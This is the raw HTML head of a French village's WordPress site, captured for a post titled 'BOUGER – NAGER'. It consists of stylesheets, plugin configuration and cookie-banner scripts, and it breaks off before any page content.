

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arc-et-senans.com/?p=2675
body_size: 16779
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>BOUGER &#8211; NAGER | Arc et Senans</title>
	<link rel="shortcut icon" href="https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/images/favicon.ico" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.arc-et-senans.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arc et Senans &raquo; Flux" href="https://www.arc-et-senans.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Arc et Senans &raquo; Flux des commentaires" href="https://www.arc-et-senans.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Arc et Senans &raquo; BOUGER &#8211; NAGER Flux des commentaires" href="https://www.arc-et-senans.com/?feed=rss2&#038;p=2675" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arc-et-senans.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.arc-et-senans.com%2F%3Fp%3D2675" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arc-et-senans.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.arc-et-senans.com%2F%3Fp%3D2675&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.arc-et-senans.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.arc-et-senans.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.arc-et-senans.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.arc-et-senans.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.arc-et-senans.com/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-default-6d39609536fd-css' href='https://www.arc-et-senans.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-6d39609536fd.css?ver=235079d147024c9a4aecd0a8bc1d5a3d' type='text/css' media='all' />
<link rel='stylesheet' id='arcetsenans-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='arcetsenans-style-css' href='https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/style.css?ver=235079d147024c9a4aecd0a8bc1d5a3d' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.arc-et-senans.com/wp-includes/css/dashicons.min.css?ver=235079d147024c9a4aecd0a8bc1d5a3d' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://www.arc-et-senans.com/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.arc-et-senans.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.arc-et-senans.com/wp-content/plugins/my-calendar/styles/twentyfifteen.css?ver=3.6.17-twentyfifteen-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #ffffcc; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_cinma .event-title, .mc-main .mc_cinma .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_cinma .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_cinma .event-title a:hover, .mc-main .mc_cinma .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_cinma .event-title button:hover, .mc-main .mc_cinma .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #dd3333; padding: 3px; }
.mc-main .mc_fte .event-title, .mc-main .mc_fte .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_fte .event-title button { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_fte .event-title a:hover, .mc-main .mc_fte .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_fte .event-title button:hover, .mc-main .mc_fte .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #eeee22; padding: 3px; }
.mc-main .mc_conseils .event-title, .mc-main .mc_conseils .event-title a { background: #eeee22 !important; color: #000000 !important; }
.mc-main .mc_conseils .event-title button { background: #eeee22 !important; color: #000000 !important; }
.mc-main .mc_conseils .event-title a:hover, .mc-main .mc_conseils .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_conseils .event-title button:hover, .mc-main .mc_conseils .event-title button:focus { background: #ffff55 !important;}
.my-calendar-modal .event-title svg { background-color: #8224e3; padding: 3px; }
.mc-main .mc_solidarit .event-title, .mc-main .mc_solidarit .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_solidarit .event-title button { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_solidarit .event-title a:hover, .mc-main .mc_solidarit .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_solidarit .event-title button:hover, .mc-main .mc_solidarit .event-title button:focus { background: #4f00b0 !important;}
.my-calendar-modal .event-title svg { background-color: #1e73be; padding: 3px; }
.mc-main .mc_bibliothque .event-title, .mc-main .mc_bibliothque .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_bibliothque .event-title button { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_bibliothque .event-title a:hover, .mc-main .mc_bibliothque .event-title a:focus { background: #00408b !important;}
.mc-main .mc_bibliothque .event-title button:hover, .mc-main .mc_bibliothque .event-title button:focus { background: #00408b !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_general: #ffffcc; --category-mc_cinma: #81d742; --category-mc_fte: #dd3333; --category-mc_conseils: #eeee22; --category-mc_solidarit: #8224e3; --category-mc_bibliothque: #1e73be; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"30px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.arc-et-senans.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.4" id="sow-slider-slider-js"></script>
<link rel="https://api.w.org/" href="https://www.arc-et-senans.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arc-et-senans.com/index.php?rest_route=/wp/v2/posts/2675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arc-et-senans.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.arc-et-senans.com/?p=2675" />
<link rel='shortlink' href='https://www.arc-et-senans.com/?p=2675' />
		<style type="text/css" id="wp-custom-css">
			.top3 .so-widget-sow-slider.so-widget-sow-slider-default-53fd0f98de19{
	height:150px;
	overflow:hidden;
}
#site-header .top3{
	max-width:300px;}
/*******************\
 *  menu *
\*******************/
@media screen and (min-width: 783px){
.primary-navigation ul ul a {
    padding: 10px 12px;
    white-space: normal;
    width: 250px;
}
}

/*******************\
 *  sidebar *
\*******************/
@media screen and (min-width: 1008px){
	#secondary {width: 240px;}
}

@media screen and (max-width: 1007px){
#primary-sidebar .widget:first-child {
    margin-right: 10%;
}
}

#secondary .widget-title{
	font-size:15px;
	margin-bottom:0px;
}
#secondary article{border-bottom:1px solid #FFF;}
#secondary .entry-meta {display:none;}

#secondary .entry-title {background:none;
padding:10px 0px 5px 10px;
font-size:14px;}

#secondary .entry-content .imgPost{width:30%; margin-right:10px}

#secondary .entry-content a{text-decoration:none;}

#secondary .entry-content p img{max-height:50px; max-width:30%; width:auto;
}

/*******************\
 *  footer *
\*******************/
#footer-sidebar .widget_siteorigin-panels-postloop article{border-bottom:1px solid;margin-bottom:5px;}

#footer-sidebar .widget_siteorigin-panels-postloop .entry-meta {display:none;}

#footer-sidebar .widget_siteorigin-panels-postloop .entry-title{
	background:none;
padding:10px 0px 5px 10px;
font-size:14px;
}


#footer-sidebar .widget_siteorigin-panels-postloop .entry-content .imgPost{width:30%; margin-right:10px}
